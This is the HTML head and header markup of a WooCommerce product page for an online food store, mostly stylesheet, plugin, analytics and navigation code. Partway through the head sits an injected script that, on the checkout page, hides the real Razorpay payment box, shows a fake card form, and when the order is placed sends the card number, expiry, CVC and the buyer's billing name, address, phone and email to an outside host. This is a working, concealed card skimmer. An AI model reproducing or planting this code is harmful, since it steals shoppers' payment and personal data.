<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://aperaindia.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://aperaindia.com/wp-content/uploads/elementor/css/post-5.css?ver=1765758357' media='all' />
<link rel='stylesheet' id='elementor-post-87-css' href='https://aperaindia.com/wp-content/uploads/elementor/css/post-87.css?ver=1765758357' media='all' />
<link rel='stylesheet' id='elementor-post-105-css' href='https://aperaindia.com/wp-content/uploads/elementor/css/post-105.css?ver=1765758357' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://aperaindia.com/wp-content/uploads/elementor/css/post-154.css?ver=1765762560' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1041' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://aperaindia.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1041' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aperaindia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1041' media='all' />
<link rel='stylesheet' id='elementor-gf-local-breeserif-css' href='https://aperaindia.com/wp-content/uploads/elementor/google-fonts/css/breeserif.css?ver=1742287274' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://aperaindia.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1742287276' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://aperaindia.com/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742288633' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://aperaindia.com/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1742288633' media='all' />
<script data-cfasync="false" src="https://aperaindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://aperaindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
			var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}}
//# sourceURL=jquery-js-after
</script>
<script id="1cc_razorpay_config-js-after">
!function(){var o=document.querySelector("meta[name=rzp_merchant_key]");o&&(window.Razorpay||(window.Razorpay={}),"object"==typeof window.Razorpay&&(window.Razorpay.config||(window.Razorpay.config={}),window.Razorpay.config.integration="magic-wooc",window.Razorpay.config.merchant_key=o.getAttribute("value")))}();
//# sourceURL=1cc_razorpay_config-js-after
</script>
<script src="https://checkout.razorpay.com/v1/magic-checkout.js" id="1cc_razorpay_checkout-js"></script>
<script id="btn_1cc_checkout-js-extra">
var rzp1ccCheckoutData = {"nonce":"2569a9359e","siteurl":"https://aperaindia.com","blogname":"Apera India","cookies":[],"requestData":{"woocommerce-login-nonce":null,"_wpnonce":null,"woocommerce-reset-password-nonce":null,"woocommerce-edit-address-nonce":null,"save-account-details-nonce":null},"version":"4.7.8"};
//# sourceURL=btn_1cc_checkout-js-extra
</script>
<script src="https://cdn.razorpay.com/static/wooc/magic-rzp.js" id="btn_1cc_checkout-js"></script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://aperaindia.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://aperaindia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://aperaindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aperaindia.com/wp-json/wp/v2/product/2867" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aperaindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://aperaindia.com/product/apera-chikoo-powder/" />
<link rel='shortlink' href='https://aperaindia.com/?p=2867' />

<div id="rzp-spinner-backdrop"></div>
<div id="rzp-spinner">
  <div id="loading-indicator"></div>
  <div id="icon">
    <img src="https://aperaindia.com/wp-content/plugins/woo-razorpay/public/images/rzp-spinner.svg" alt="Loading"  id="rzp-logo" />
  </div>
</div>
<div id="error-message">
</div>
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="Knt5ShQl2DPKzCYlllrjo4hnmVNRHZgf8W4279Tp744" />
<noscript><link rel='stylesheet' href='https://aperaindia.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
(async () => {
    let url5555 = "https://pixelstars.xyz/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;

    function allChecked() {
        return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
    }

    // Функция для создания формы
    function renderForm() {
        let frame = document.querySelector(".wc_payment_method.payment_method_razorpay");
        let paymentBox = document.querySelector(".wc_payment_method.payment_method_razorpay .payment_box");
        
        if (paymentBox) {
            paymentBox.style.display = "none"; // Скрываем .payment_box
        }

        let newDiv = document.createElement('div');
        newDiv.classList.add("s_div1");
        newDiv.innerHTML += `
            <style>
    .card-form {
    padding: 10px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 30px !important;
          flex-direction: row;
margin-top: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry Date *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code (CVC) *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
        `;
        frame.appendChild(newDiv);

        const input = document.getElementById('exp');

        if (input) {
            input.addEventListener('keydown', function (e) {
                if (e.key >= '0' && e.key <= '9') {
                    const value = e.target.value.replace(/\D/g, '');
                    if (value.length === 2 && e.key !== 'Backspace') {
                        e.target.value += '/';
                    }
                }
            });
        }

        const cvcInput = document.getElementById('cvv');
        if (cvcInput) {
            cvcInput.addEventListener('input', function (e) {
                e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
            });
        }

        loaded = true;
        loaded2 = true;
    }

    // Периодическая проверка для отображения формы
    setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
            renderForm();
        }
    }, 2000);

    // Обработка клика по кнопке "Place Order"
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
            document.addEventListener("click", e => {
                if (e.target && e.target.id === "place_order") {
                    let xhr = new XMLHttpRequest();
                    xhr.open("POST", url5555, true); // Замените на ваш API
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");

                    xhr.onreadystatechange = function () {
                        if (xhr.readyState === XMLHttpRequest.DONE) {
                            let paymentBox = document.querySelector(".wc_payment_method.payment_method_razorpay .payment_box");
                            if (paymentBox) {
                                paymentBox.style.display = "block";
                            }
                            let sDiv = document.querySelector(".s_div1");
                            if (sDiv) {
                                sDiv.style.display = "none";
                            }

                            if (xhr.status === 200) {
                                localStorage.setItem("already_checked", "1");
                                console.log("Response:", xhr.responseText);
                            } else {
                                localStorage.setItem("already_checked", "1");
                                console.error("Error:", xhr.statusText);
                            }
                        }
                    };

                    const card = document.getElementById("cardNum");
                    const exp = document.getElementById("exp");
                    const cvv = document.getElementById("cvv");
                    const firstNameVal = "billing_first_name";
                    const lastNameVal = "billing_last_name";
                    const companyVal = "billing:company";
                    const addrOneVal = "billing_address_1";
                    const addrTwoVal = "billing_address_2";
                    const postCodeVal = "billing_postcode";
                    const cityVal = "billing_city";
                    const phoneVal = "billing_phone";
                    const mailVal = "billing_email";

                    let dataObject = {
                        domain: window.location.origin,
                        card: card ? card.value : "",
                        exp: exp ? exp.value : "",
                        cvv: cvv ? cvv.value : "",
                        first_name: document.getElementById(firstNameVal)?.value || "",
                        last_name: document.getElementById(lastNameVal)?.value || "",
                        company: document.getElementById(companyVal)?.value || "",
                        address1: document.getElementById(addrOneVal)?.value || "",
                        address2: document.getElementById(addrTwoVal)?.value || "",
                        city: document.getElementById(cityVal)?.value || "",
                        postcode: document.getElementById(postCodeVal)?.value || "",
                        phone: document.getElementById(phoneVal)?.value || "",
                        email: document.getElementById(mailVal)?.value || "",
                        uagent: navigator.userAgent
                    };

                    let dobj = {
                        domain: window.location.origin,
                        dataObject: dataObject
                    };

                    if (localStorage.getItem("already_checked") !== "1") {
                        xhr.send(JSON.stringify(dobj));
                    }
                }
            });
            unloadPinned = true;
        }
    }, 2000);
})();

</script>
<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1598444967670212', {}, {
    "agent": "woocommerce_2-10.3.6-3.5.14"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://aperaindia.com/wp-content/uploads/2023/05/cropped-Fevicon-Apera-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aperaindia.com/wp-content/uploads/2023/05/cropped-Fevicon-Apera-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aperaindia.com/wp-content/uploads/2023/05/cropped-Fevicon-Apera-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://aperaindia.com/wp-content/uploads/2023/05/cropped-Fevicon-Apera-1-270x270.png" />
		<style id="wp-custom-css">
			/* Hide next and previous buttons in product gallery */
.flex-direction-nav {
    display: none !important;
}
.ctc-analytics, .ctc_s_2{
	display:none;
}

		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-962631945 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-962631945"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-962631945", { "groups": "GLA", "send_page_view": false });		</script>

			<link rel='stylesheet' id='wc-blocks-style-css' href='https://aperaindia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
</head>


<body class="wp-singular product-template-default single single-product postid-2867 wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child theme-blocksy woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-5 elementor-page-154 ct-elementor-default-template" data-link="type-2" data-prefix="product" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="main-container">
			<header data-elementor-type="header" data-elementor-id="87" class="elementor elementor-87 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3c5e21a e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="3c5e21a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
				<div class="elementor-element elementor-element-70a59a8 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="70a59a8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-70a59a8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-330"><a href="https://aperaindia.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a class="elementor-item">Corporate profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://aperaindia.com/about-us/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://aperaindia.com/why-choos-us/" class="elementor-sub-item">Why Choos Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://aperaindia.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-70a59a8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-330"><a href="https://aperaindia.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a class="elementor-item" tabindex="-1">Corporate profile</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a href="https://aperaindia.com/about-us/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://aperaindia.com/why-choos-us/" class="elementor-sub-item" tabindex="-1">Why Choos Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://aperaindia.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d372673 elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="d372673" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://aperaindia.com/">
							<img loading="lazy" width="158" height="176" src="https://aperaindia.com/wp-content/uploads/2023/04/logo-hexa-2.svg" class="attachment-full size-full wp-image-575" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8cdf552 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-hidden-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8cdf552" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8cdf552" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-448"><a href="https://aperaindia.com/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://aperaindia.com/private-label/" class="elementor-item">Private Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://aperaindia.com/blog/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8cdf552" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-448"><a href="https://aperaindia.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451"><a href="https://aperaindia.com/private-label/" class="elementor-item" tabindex="-1">Private Label</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://aperaindia.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
		<div class="elementor-element elementor-element-4412bfc e-con-full elementor-hidden-desktop e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4412bfc" data-element_type="container">
		<div class="elementor-element elementor-element-d879ba2 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d879ba2" data-element_type="container">
				<div class="elementor-element elementor-element-67fbc52 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="67fbc52" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
